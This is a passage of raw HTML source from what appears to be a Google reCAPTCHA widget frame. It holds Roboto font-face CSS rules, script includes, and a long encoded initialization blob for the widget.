  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ksAIRpqPXqcKmn2NnyXJYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ksAIRpqPXqcKmn2NnyXJYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ksAIRpqPXqcKmn2NnyXJYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMK4w43DrSRdwpdYwohNwoNCwrLDmkzDv3rCmnVPw6zChMOxwpnDmWHCusOlw7XDnnvCjRLCtTfDksOLfXLDnhLDgMOEwo/ClcKxMMK1S8KGJMODEcONw7DCmcOYwrDCvl4tFyodQk5masKLNcOJw6rDo8O5woRfwqPDgGwpNcKbcTJHFMOFTkZxw7gtwqEeGMKMdMORIMKHesO4GcK+w58GQm/DvcOQw7E/b8KXwqd1w53Cq1XCpMObw6nCqcK1w57DoMOVw6YYwqhWZcO+wr5NaB3Dl8O7OMKGwq4iwqbCpFTCjsK1w4bDmwjCscKGSz0iw4nDlhETURxDex9ycCxUw5/DgUV7D8OZX8K9NC4Ha8Kkw4bDmUdzXHLCgwt+XXUMIWPDrEDDhhbChgjCq8KlC8OzT8KrHcKFB8OsQkUoLRVAUsKmGkYmw6jCn8OWcsKbwqtXw58nw5HDusOBwpw4wq3DinjCksO9E8KnwpZ2BBIFNQHCpjomOQ7DlCTCq3kMwr85w5/CoR4QUsKGH8OJQcK2w77Dskp0LX/CksOlwpcew6YpwqTCncKCwpV3VUgmDMKvZMKGwrBAw55OwoswVMKiwoFaw6tYwqEJw7vDrcO2H8O/UCl4w5zCp8KEM8O2LyrCqcO8w6nDi8KmwqQmfsKzworCrhPDjMKpw5/DosOmX8OewqjCiMO4EsKMwp/[base64]/UsKfw54pw7/ClAMrwq44Q8Oww68YwqwNFsOUWcKTw7bDoMKWYsKMwrABw4TDu8K9MhsjL8K5FTjCj8O8wrhlw55Fwqwewq7DrsOCQcKXw5DCicKxwq0xSGTDkcKNw4TCu8KMFCVGw7DDocKaB0HCrMOUwrzDvcOpw4/CksOuw402w5XClcKCX8O6f8OSFTfDiV3Ct8KfXiHCqMOIwpPDo8OXBVMTDnoew7t6wpBVw4JzwpBLBHLCinDDnjbCnn0jaMO/DCgYwp81wpPDqiLCt8O4wqJcUsK3dQjDgxfClMKIS1zCvUvCqxUUR8OMVl0mWFzDpcOxw58awo0bScO6w7vCiHnDisO9w7wxwqnCjFLDphkAVgzChlwuTMKtD8KSO8OGTMOQJcOTbGTDpMKoAMOMw4HDnMKHDMKzw7dcBm3Cs37DpTjCnMOkw6VJIn/CjCnCjFVawoxVw7pNw7dRY1FOwrkCNcOLw5lWwoBsEX3Cu8Ocw7/Dj8OtwrwSWzjDhhw7C8OwSsO9w78TwrrCocOebMO0w6HDkFXDgD/Co07CkGbDhcKsIVHDuD4yFmvCnsOEwo7DmsKHwo3CtsOnworDpglJXiplwprDsQ5xUncUDFQBasOgwprDmjQiwo3DrQtywpRDQsK4JcO2w6/CqMOhcBrDicKFI2QHwpnCisOBdBgbw7xkaMOuwr3Dm8ORwpUNw4hDw4PCkcK/C8OpOFEgH8OBwpIqwpbCkMKIQsO1wonDt3/[base64]/DoVnDgcOIw6fCvl9aw7liDcO+w7DCpX97wrfDmsKMw4ZbwrXDoGvDjnLDtmrCksOSwoLDpgfDt8KJccObcC/DqsKgbcKsEn1wVMK5csOhw7bCi8KSW8Ofw7DCk8KbdMKDwrt/[base64]/CkRRwwpPCmMOdN3vCkwgEHD8Nw6sLNsK/[base64]/[base64]/[base64]/DosO0c3JNKxzCqsOpFxXDvsKfE8OadMKVVQDCvV1jwqnDqCHCm3/DhToDw7jDlsKbwo3CmGx9aMOnw5gGBikHwql3w6wPL8O1w6MFwqYkDixbwr5HSMKew7nCmMO7w6MxbMO2w5TDlMO4wpoVETfCh8OhU8KXQhnDhy0kwrXDrmTCmAhSw4/CgMKYDsOQGyLChcOzwq4cN8OTw5PDoAYfwoEnE8OIFcOrw5DCn8OyZ8KYwox8E8OFNsOhLW52w5bDogzDpynDlzLCmVfDrTsnVHIcQG9XwrjDrsO6wrB/fMKSS8Knw5vDp1LCkcKIwoErMsO7WGl8woMBw6sEE8OQHiwyw4c2FcK/a8OZShnCrk9SdcOXCUjDtS1EAcO6SMOrwp5QOsO4VsOgTMO9w4QVfDQPLhnDrlbCqB/DrX5nL1bDvcKgwpnDtsOaIjvCmj3Cn8Oww7LDtwzDv8OEw41zXT/[base64]/DqMKBRw5Hw6bCgMODZQEOEznDtsOqw616BS0Lw7kTwqzDoMO/dcOww4U+w4rDkVLDmsKqwp/Cu8OOWsOHVcOiw7/[base64]/CtgzCgcKUw5XCuMOewrEqwoLDjMKRdERIw6/DnsOFw7UhX8OOQSwew50UMmbDkcOqw6xMQMOoWgJQw5/CiXRsYkNmAcO1wpDCv1tcw4kxZMK+PMKnw47DiAfCr3PDhcOpTcK2ETvCnsOpw6/CtFRRw5Npw7RCIMOzw4ZjCB/[base64]/ClsKUw5zCu25xG8KQwqzCrMKlNcOGbsO8w6Isw6XCu8OGRcKWesKrMMOFaWXCjkoXw57DuMOxw53CggfCq8OGw41XLlnDoEpRw68laETDmSXDqsOiR0JZCMKrEcK8w4zCuAQkw5rCpBrDhBrDiMOEwosAW3nCk8OpMzpAw7cgwoAqwq7CncK/BRRCwr/CocKxwq4SZFTDp8Odw4vCsG10w5DDr8K0PBpvJsOiJsO0woPDvjjDjsOOwrnChMOdFMOUasK7KMOow7zCqA/DhnVawpnCgkxPLx1QwrA6Q2wmwozColPDqsKEJ8OOcMKWXcOJwq7Cj8KOXcOqwrrCisO/ZMOjw57ChcKCLxDDlSrDr1vDlwtkWA0ewoTDg3XCvsOvw4LCncOxwohDC8KSwqg9CWsDwrdJwodgwqLDtwcIwq7DjkpSA8Ojw43Ds8KZNA/CksK4M8KZG8KBLEouKEjDscOqX8KPwpV/wr/[base64]/DlcO4FcKuw6JbUsKIdsK5DW9EAgjDmjBtw5sxwoLDscOTIMOlTcOuAmdaRUXCizAPw7XCrDbCrXpLfWJtw7N8WMK5w7xsbhnClcOyTsKSYMOBOsKiVFl5P1/CoBPCusKadsK5IMORw6fCmU3Ci8KVX3czNEnDnMKrRylRZUxCEcKqw6vDqyjCoz3DhTAywqwjwrvDmQzChC1FdMO0w6rDqGjDksKYPxHClT9IwpzCmcObwodJwrw0V8ODwpLDlsKhNHwOcT/[base64]/[base64]/[base64]/Cs1xAPTXCm8K2wpBHb8OUwqxdwo/CqhnDuRQLw49Fw7o7wozCvwNUw5MlDcKgfR9EdjnDuMOcYiXCjsOlwr9hwqVIw7bCt8OYw782b8O7wr8FPRXCgcK8w44ZwrUhNcOowppGIcKPwp/CgEXDrmLCqsKFwq9HeXsEw6xnU8KUYXEPwrEdFcKjwqTCiU5CA8Kga8K6YsKlPsO4HjfDkB7DrcKsY8K/Ikx3w7ZRCw/DhMKgwpAeU8KkMsKNwpbDnCnCpQ3Dmg5dAsOBGMOTwojCsyTCiRdSdiXDrB87w69Lw7VKw4DClUXDksOtMA7DvcOxwrBiNcOowq7DkDjDvcKbwoU0wpdWf8O6esO+GcKFOMKVFsOMLVDCklPCkMKmwr/DqTvCiwgxw5lUa1/[base64]/w7RZwoBaMT3DpgPDgxUiwr3DlH57DGvDtHh8UBltw4/DkMK/[base64]/WjLDsSQawqHClMOFJUQGZWw2w6DCulDDmB/CisODw5zDvQdow6ZWw5wHDcKww4TDu3k/w6IxWUdMw6UEF8OZJRfCvCQ6w4wew6TDj3lqMTFJwpUEUMOPH2B/[base64]/[base64]/Cph7Du8KlwrjDuEUGGcKww57DicKRbGcwM2/Cg8KNeHTDncOfQsKtw7DDuDMlA8KRwrJ6M8OIw6cCVsKNEMKKAUxzwrLCkcKmwpfClnUBwo9ew6/DlwfCr8KGX3wyw6oVw54VGXXDqMK0R1LCrh0wwrJkw7wiScKpbCwYw4vCt8KRM8Klw49Yw59kaDEIfTfDjkQrH8K2fjvDhcKWccKeUnNLLsOGFsOfw4bDnSrDlMOqwr8tw7lFIRtEw6PCtAg2R8OPwrgiwo/CjcKBKksyw57CrDJ7wpHDmhloJ3DCuWzDusO0Y21pw4fCoMObw5Auw7bDlWPCv2TCp07DoX8uKDXCiMKtw6loFsKEUiJZw7UIw5cSwr/DkikzBcOPw6nDnsK3w6TDjMKoI8OjasOoXMOJc8KaRcKew5fCoMKyQcOHQXw0wrTCq8K8HsKmScOhZTHDqwTDo8OHwpXDjcKzYQd/w5fDm8KAwol4wozCh8OOw47Dq8K6OF/DrBrCrynDl33CrcKKGT/[base64]/CumdVKCp4w6Rew7taw4NMw47Drm7Ci8KKw6wOIcKGJ07DlTxSwp/Ck8OcRk8ISsKnMcKdHzDDl8KXGABEw7saFMKpQcKkY1RLZ8OFw5TCkUJxwp16wobCgF/DojfCtQIgXVzCncOCwrHChcKdSn/CvsOwEikVBCEWw4nCscO1QMKFNm/CtsOAKlRBViJaw74fcsOTwrvCpcOBw5hXfcODYzEew4nDnHhnesOowrTDn0h7EgpDwqjDnsOaDMODw4zClTJ6FcK0THPDvXbCtx1Yw6ELTMO9VMOrwrrCnGbDiwoCMMO6w7NsZsODwrvDicKWw7A6dk1Vwp/CnsODYBJvSz7Cjw0HRsOuSsKoAHVow6LDuiPDucKXcsOveMOjO8OWacKjKcOxw6JhwpNnKxnDjhwSG0XDlG/DghMTwoMeCyBheScfcSfClcKQZ8OVMsOCw77DrzjDuHnDnMOiwq/Dv15yw4vCqcOZw4IsNMKgU8K8w6rCmAHDsz7DoAlVVMK3SQjDvxx7RMKXw4lYwq5TPsKfSAkUw6vCsQByVyIawofDicKCeG/[base64]/w6VuZikuwpUVUF7DuTDDp8Oxw57Dj8OXwogHwo4ww7JVaMOLwoouwrPDlMKhw7Afw5PCmcKAXsO1V8OIHcOmGmknw7Y/[base64]/w5nCplbCr8O0w6bCiVLCnMO/dk/[base64]/Dj0rDvMKtw4HCjD1tJsKGW8KNLRTDmsKTCnvCpsO7aTfCrcKpQTzDuMKRJB7CjBbDmRzCryjDk3fCsTghwqXCl8K7QMK8w6Ybwol5wpTCiMKVFndxAix/[base64]/Du1EYwoZfw6Ekw6LDrxtfw5nDlcOhw5kiwrPDvcKmwqwwcMKdw5vDnRkGc8KMPcOoGw87wqRDSR3CgsK7fsKzwqcJZ8KjV3/[base64]/CgsOwwpNdME3Cq8KzaHA6BcK4w4haw6DDmsOcw7/DpEzDk8KpwrLCvsKxw40AeMKFDHDDicKMWcKvRMODw7TDlDxwwqVEwrYRUMK8KR/DkcKRwr/CuF/[base64]/CisKRL8K+w4rDnVFuWV0pW8KbXRTDo8Kxw4jDuMKne1PCu8OvMlrDtMKARF7DoTguwqrDsHYYwprCrTpdAjDDmcOSRl8rTH5Xwr/DpB1OJwoawrVXKsO/wpUNEcKLwqMaw6cMAMOZwpLDl1M3wr3DgkvCqsOvcGfDj8OoRsOwHMKVwpbDn8OXG3owwoHDsCRERsKPwpIrN2fDhRtYwp1XZD8Tw7LCmkNiwoXDucOeT8KDwqjCrjrDg0N6w5jCkCJzLSNcH1nDgT9/EMOkfgDDs8OIwohPQiVHwps8wo03IG7CrMKAcnVVLWs5wqnDrsOqNgzCkHfCvkcLVsOwesKYwrUUwrrCscOzw5vCqcObw74QPcKuwrBHa8KswrLCsGDCkMKNw6HCplMRw7TCuXjCqXTChMORez/Dt2Zaw43Cvwolwp3Dn8Kuw4DDuzDCp8OTwpdFwpTDgwrCjsK7KDAOw5vDj2jDrMKrdcOTYMOlKzfCkFJhRcKxdcOlJDHCv8OHw4RVCWPDvG50RMKVw4HDhsKeEsO6H8K/O8KKw4rCiXfDkirDrsKgWsKvwqNCwr3Doks7LU7DoybDpFFIX0pbwpnDmHrCksOhIxPCmcKgfMKxCcKhYUnCoMKIwp7CpsKLIzzCumLDkUk2w53CvMKXw5jCp8OiwqpIYlvCpMK0wrUuL8OQw77DkRbDhcObwp/DqWpVScOawq04E8K6wqjCsWZrPE/Dp24Yw4nDm8KLw7QlQhrCuCRUw57CjVgpJ2TDuEtlb8KywqlBA8OjMDIsw7nDqcKbw4PDp8K7w6HDhSnCisO/wq7CvGTDqcOTw5XDmMKlw4NQNznDpsKEwqTClMO+IhYaJm/DjsKdw6Ibf8K1XsONw6tHV8Knw5huwr7CmcO3woHDu8K8wp/Dh1/DoSbCpXjDhMOgTcK7RcOAU8O1wrzDs8OHd3vCggdPwrA+wo8hw4fDgMK7wol0w6PCtlcvWEILwoVrw7TDjg3Cmmtdwr/Do1l+MQHDslNgw7fCrizDo8K2Y09JRsOIw5LCr8Kmw6QzMMKewrfCjjTCuAfDt109w5tmQ1g4w6ZgwrEkw6MtDsKVNTHDlsOHByTDplbCmwjDlsKBTDkTw7nDgMONUhrCgcKDR8KbwqMVdMKHw6A2R3lQWgoKwr7CusOpZMKRw4vDkcK4VcOHw6gOD8O6DGrCjT/DsC/CqMKOwpDDgiBAwo1bNcKwNcKFL8KbEMO0eDXDhsO3wqQRBCvDgAhKw4jCiBJdw7kbRX4Kw5YRw5UCw57CrcKGfsKIBikVw5Y3GMK6wqzCs8ONTUbCm00Rw7I9w67Ds8OjLnLDqcOMIFnDssKCw63CrMKnw5zCiMKEXsOoL1/[base64]/[base64]/DnsO4bGRKw6UIwo1gwpEaw4UeLcKIwpPCkx1AP8KhLsKMw4/Dp8ORFzHCoxXCpcKZFsKnVgnCucOGwpTDiMO2e1TDjXcsw6M5w7fCsnh8w485Yw3CiMKYEsO/w5nCkAAtw7sleh7DlSDDvglYOsOuAkfCjSbDiUvDp8KYc8Kiak3DuMOIIQ4SdcKFV33CpMKKasOebMOswoFwbkfDpMK/GsOqN8OKwrfDu8KiwrPDsSnCt34eeMODM2LDpMKEwpAKwpLCgcOCwqDCpSAlw4ECwo7CqUrDiQdmFxFuPMO8w7/CisOSKcKOPcO2ZMKUTnheGzRLAcKVwodxXgDDjcKdwrzDvFUNw7HDqHFlNsKuYSPDl8KCw6XDvcOgcSNcCsKmX1DCmzRow6XCscKMD8OQw77DpV7Cp0/[base64]/[base64]/DicO/wqDDnMKXw4HDosKccy7DjRk7w4QyM8OiGsO8FVjCsyodJjkgwozDik9bUEZpfcKvAsKgwrU6wp4ybsKHFgjDu2TDgsKcSUbDvBFgGcKYw4XCjHbDocK5w4FgXUDCh8OtwobDu3Mow7jCqmjDvcOow4jCriTCh1zDlMK6wowvWsKVNsKPw4xZR2jCv0EGasOSwoRwwr/[base64]/wppWw5zCn8KpUAJlw6pUw7XCnsKDOcKvw7pEw6EaBsKLw7kowoLDkjtcPzBSwpw5w5HDmcK6wqzCg253wrBvw5fDp1LDucO2wp0dE8KRHSTCqkIKdlHCusOYPcOxw4xiUjbChAEJdMKfw53CuMKjw5fCh8KCwoXCgMKvLFbCksKtcsKawobDkh5dIcOmw5/Cu8KHwqvCpgHCq8OgDTR2Z8OBUcKOTiRKUMO7JSfCo8KEEwY7w4YGOGUhwpzCocOmw67DosOkbztawpopwqglw5bDszQ3woImwrjCvcOIbsKBwo/CgnrCt8O2DDsZJ8KBw5HCtCcTYwzCg0/DsCZIwrTDkcKfZCHDkRs2PMOrwoLDrmnDs8ODwpkHwotEJkgMI3gUw7LCp8KTwr5vHn/DhzXDisO2w6DDtyDDq8OQDQ7DjsOtAsKCScOpw7jCpAnCjMKyw4HCsVnDpMOfw5/DrcOCw7RIwqkMZMOvFwbCvcKZwrjCpX3CvcKXw5/CpXoHFMO4wq/Cji/DsyPDl8KcVVnDhBXCkMONc2DCm15vVMKZwpbCmTw/bi3CrsKKw7pJbVY3wp/CixrDix9qAkdLw6LCqAAkZWBFEjfCvkdbw4nDoVHChGjDnMKwwp3Dm3Q8wpxVbMOww63DjMK3wo3DnEYEw6t4w7/DucKAW0AUwonCtMOSwq/CmEbCqsOfOShxwqB6Vy4bw5zDm0sdw6Jrw5kKQMOkRVs6w6t5KMOewqokL8Kkw4DDtMObwohKw4HCjsOLT8Kdw5XDtcOVBMOMSMOMw5UWwpjDpyBKEF/CsxIOEB3DlcKYwrLDkcOdwoDDgsOuwoXCuXFjw7LDnsKuw53DlWJGcsOyJWkEembDhz7CnxrCp8KZa8KmRzkzU8Oxw58VCsKVE8Oxw60jJcKxw4HCt8OjwoR9YnQFIUF/w4jCkRU+J8ObTwzDiMKdGG/[base64]/DkBlkwrXCo09SdsOZwrQlRlrClsOOc0jCj8OSZcK8FsOOIsKQJknCosOlwprCsMK6w5rDuQN/w6hAw7VIwoRRbcKzwr4PDn7CisO9Rj7CvTUNDC4dUijDksKGwp3CuMOQw7HChFrDh1FJZirCmkhGHcOEw5jDnsOrwqjDlcOKAMOYYSDDsMKHw7A6wpU7HsKiD8OlRMKkwrd2Dw9PN8OeW8OpwojCkVFJAFzDosOCAjZFdcKMJsOxIAtnOMK/woJzw4lVHGPCjnNMwonDijcUVjNbwq3DtsKEwpFOKE/[base64]/[base64]/wr7Ch8KUwo5bw4N6IVLCjRMhw5cgwoXDl8OaNGDChm9FFUfCuMO2woYtw7vClwTDscOBw4jCq8KDD103wqFiw756HsOmBcK/w43CucO7wrzCisOLwqIgVFrCkl9sNWJiw6h7YsK9w5lOwrJqwrbDocOuSsOqG3bCtmXDmEzCjsOcS2AWw7rChMOKbUbDkkU8w6vCtMOgw5TDqVkcwpIMHSrCi8OjwpxBwodCwoEnwoLCjyzDiMO5UwrDvGgsNDDDscO1w5fCmsK6RlY7w7TDl8OvwrFOwpAEwop3HT/[base64]/wo1Cwpl0PMKwwozDkAl/wpgkeVtTwrZRwpVlLMKiVsOiw63CiMOZw7N1w5fCusKrw6nDksO7UGrDjBvDqU0fcA1vW37Cu8OFW8KBfcKfP8ODMMO1fsO5KsOyw5bDkwIoQ8KiYntawqbCmAXCqcOkwrHCoybCvxYgw4kCwo3CvWJewp7CocKhwrzDrWbDvH/DtyPDh1Qbw7fCvBAvKMKVdRjDpsOPCMKmw5/[base64]/Cjmt7wqdjw544w4MQfMODw7YTVEZcGFvDo0zCn8Ogw5bDlDTDgcKXCQrDtMKJw57CkMOSwobCsMKFwrUJwowJwr0XYTsOw7oUwpwCwozCqzLCiFNRPQ1fwoXDii9dw6PDosOjw7DDpRwgG8KGw5FKw4/CmcO3a8OwbRPCjRzCm2zCuB0Mw4FPwp7DqiJ4TcOCW8KBXMK1w4pUGWBlFzvDi8OtX0p+wpjCmn/[base64]/Ck8KLOMOAEWktwqIEw47CpsOQw4HDhzwnS3dBETNWwp5PwrJqwogRXcKKwoh/wrspwpzCnsOwH8KWGCphWjXDi8Oww4cOEcKNwrsLGsKIwrlBJcOeCcO5X8OfG8KwwobDojzCtMKDWDpDT8KRwp93wq3CoBMpUcOawpIsFSXCkCp6NjoUZz7CisKew7rCpCDDmsK5w51Cw40kwoZ1NsONwot/w7A/w57CjVx+HcO2wrkCwo5/wr7ChnEhLGfCtMOtCjYWw5LCtsKLwq7CvErDhsK/HmEFG20iwqEhwpnDhwrCkGx6w6hsUi/CgcK5QcOTUMKEwpTDqMKRwr7CvALDp2AXwqTDn8KXwqFCbMK1MWvCn8O4S3vCoQ9PwrB2wrQ1GyvChXBEw4jCm8KYwoU7w5UKwqvDskVCYcK6wrwnw4F0wqswegLCsFnCsAlLw7vCiMKAw4/CiFsKwrFFMR/DiyvDh8KkXMOvw5nDsh3CocO2wrEWwqcLwohoUlbCvGNwIMO3w4JfFV/CpMOlw5Raw6J/IcKTQsO+JgFew7VIw41Fwr0sw7NDwpI5wrbDo8OXTMORX8Ofw5Nse8KjHcKRw7B/[base64]/[base64]/[base64]/DqcOiJ8OYQnjDiXV9EyQNWm5SwrTCrMKnCsKPOMKpw6XDqDLCoivCkRlFwq9Ew4DDnkw/EhJka8OaWi1jw43Crl7CscKrw4RpwpPChcK6w6rCjcKLw747wobCs1YPw6zCq8Kfw4PCgMOcw6bDsz0pwoBJw4rDk8OQwpLDl0HCmcOBw7RfMTEdA0HDo3JOWRTDtRzDlzNEdMOAwqLDsnPCv3JFJsK/w5lOF8KhLTXCqcKiwot0LcObCCXCg8Ocwq3DrMO8wo3CiwzCqFkidlIvw7zCq8K5McOKZhNtB8OfwrdNw7bCqcKMwqjDkMK4w5rDk8KbIgDCoUMPwq96w6bDssKuWzbCkgtNwqwww6TDkcOJw5TCngEAwofCkyV5wqNpD2zDj8Kuw5PChMOUCGZWVmRVwq/[base64]/eMK7aMOaNcOrw5B5c3U6CgdawobDhcOgdk98NCrDkMKiw4IGw7DDmgJvwrgNVDNkDcO5w7kaPsKyGX5XworDksKxwosOwqIpw4NyA8OBw77Cv8O3PsOWSklTwr/[base64]/DisOjSDbCnTrCi253QcOqw60rw4XCucKUwqwow6MVw4BuE0AdCmsCHHvCtMK0RsKpRQUUJMOWwoRuZ8Odwok7acKkRQhYwpRVB8Odw5TClMObX0xgwrZ/w4XCuznCkcOyw6pANxHCgsKdw5HDtjZAYcOIwp3DrUzDkcOfwo0qw5VVNVbCvcKYwozDrH7CgMOBWcOeKiVewoTCjDUyTCUuwo11w7bCr8O7wofDhMOCwo/[base64]/ChMOJw5/CqMORbsKPwqzCpWg7JWHCtcKow5LDr8OXCSAoMsK5c3R+wqdqw4rCjcORwqHCh03CuVENw5kuD8KfJcOye8Kewo4jw7DDuGAzw7xAw4vClsKKw4kAw6REwq7DjcKBSgAPwroxbMK3XsOBTMOVWxnDtg4fdMOewoPCjMOowrEJwqQ9wpN/wqBhwr0eX1nDtQ1fSgrCgcKnw4QQOMOpwpQTw6jCigrCsC5Zw5zCscOswqAWw7QbIcOiwqMNFktCTcK6ZQHDsB/[base64]/[base64]/CucOnwoAfwp/CvXnCoj7DlcKTw7xTGXd4KgbCu2DDmF7Ds8KvwqbCjsOtGMK/M8OrwrUrXMKewqBVwpYnwpJZw6ViOcOfwp3Ch2DDgMOeMnI4J8KXwqrDgSkXwrdrTMKBMsOQZC7CuXxXIm/[base64]/DksKgAMKRwrFZNsOlw5EkwrjCq8K9JsKPw7ciw50Cb8O6Wk7Cr8OwwqwJw7DCiMK1w5HDs8ODEU/DosKXJxnCmXfCqlTCpMKpw7MKQsOrTmpjFBJAG2kuw5HClTECw4rDliDDtMOwwqM8w5bCqVYtKUPDjF0/CWHDrR4Mw5YvKTLCpcOTwpvCqRBRw7Mhw5DDoMKbwpnDrVjDscOQwqwNw6HCo8OnXsOCLDkgwp0pH8OgJsKMHxMdL8K+wpnCgy/DqGwQw4R/JcKqw4fDocOmwr9mWsK3worDnwfDiS8cTWlEw4N5Vz7CjMKjw6ITAS5jVmMvwq1Ew54UB8KGJhFiw6ELw7V2BgnDvsOFw4JNw5bDjxxRBMOYOiFpScOOw63DjMOYLcKlHcO1bcKww5MuTn5UwrwSKXzCkh/[base64]/YxnCjS3DocKxK8K7bcOUdcKpf8K+w6/Dt8OYw7NkW0fCvwnCisOvb8K0wp/CkMORI1oHQ8OIw7ZcbyUvwp9pIj/ChcKhHcK/[base64]/CoGR+O8KpSxtmwrLCocK1w43Dr18kwrQnwr3DrFHDnznCksOCwobDjVlMV8K3wq3ClBfCmyE1w6RywqTDksOhLzpsw4MfwqfDssOfw5lFImvDhsOQIsO9J8K5FHheby0UPMKewrBEOS/Ct8OzSMKZQMOrwqDCusKLw7doMcKkVsKBJUMRbMK/[base64]/[base64]/DgsObw542UH1BwpQaXwbCjHd1wrdUw65awq7CrSbCmcORwp7CiHjCvn1XwpPDl8K0YMKyHE3Dk8K+w4wiwp3CtmgJc8KOF